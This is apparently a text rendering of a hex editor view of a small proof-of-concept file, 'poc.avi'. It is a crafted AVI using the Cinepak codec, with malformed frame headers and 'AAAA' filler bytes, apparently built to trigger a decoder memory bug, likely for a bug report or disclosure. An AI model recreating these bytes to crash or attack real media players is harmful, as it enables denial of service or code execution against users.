 Startup poc.avi ×
Edit As: Hex Run Script Run Template: AVI.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
000h: 52 49 46 46 58 01 00 00 41 56 49 20 4C 49 53 54 RIFFX...AVI LIST
010h: C8 00 00 00 68 64 72 6C 61 76 69 68 38 00 00 00 È...hdrlavih8...
020h: A0 86 01 00 00 00 00 00 00 00 00 00 10 01 00 00  †..............
030h: 4E 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 N...............
040h: 60 01 00 00 20 01 00 00 00 00 00 00 00 00 00 00 `... ...........
050h: 00 00 00 00 00 00 00 00 4C 49 53 54 7C 00 00 00 ........LIST|...
060h: 73 74 72 6C 73 74 72 68 38 00 00 00 76 69 64 73 strlstrh8...vids
070h: 63 76 69 64 00 00 00 00 00 00 00 00 00 00 00 00 cvid............
080h: E8 03 00 00 10 27 00 00 00 00 00 00 4E 00 00 00 è....'......N...
090h: 20 74 00 00 FF FF FF FF 00 00 00 00 00 00 00 00  t..ÿÿÿÿ........
0A0h: 60 01 20 01 73 74 72 66 28 00 00 00 28 00 00 00 `. .strf(...(...
0B0h: 50 01 00 00 20 01 00 00 01 00 18 00 63 76 69 64 P... .......cvid
0C0h: 84 8D 00 00 00 00 00 00 00 00 00 00 00 00 00 00 „...............
0D0h: 00 00 00 00 4A 55 4E 4B 00 00 00 00 4A 55 4E 4B ....JUNK....JUNK
0E0h: 00 00 00 00 4C 49 53 54 5C 00 00 00 6D 6F 76 69 ....LIST\...movi
0F0h: 30 30 64 63 10 00 00 00 00 00 00 68 01 60 01 20 00dc.......h.`. 
100h: 00 10 10 00 00 10 00 00 00 00 00 60 01 60 20 00 ...........`.` .
110h: 00 00 11 00 00 10 41 41 41 41 41 41 41 41 41 41 ......AAAAAAAAAA
120h: 41 41 11 00 00 10 41 41 41 41 41 41 41 41 41 41 AA....AAAAAAAAAA
130h: 41 41 11 00 00 10 41 41 41 41 41 41 41 41 41 41 AA....AAAAAAAAAA
140h: 41 41 11 00 00 10 41 00 69 64 78 31 10 00 00 00 AA....A.idx1....
150h: 30 30 64 63 10 00 00 00 04 00 00 00 68 00 00 00 00dc........h...
160h: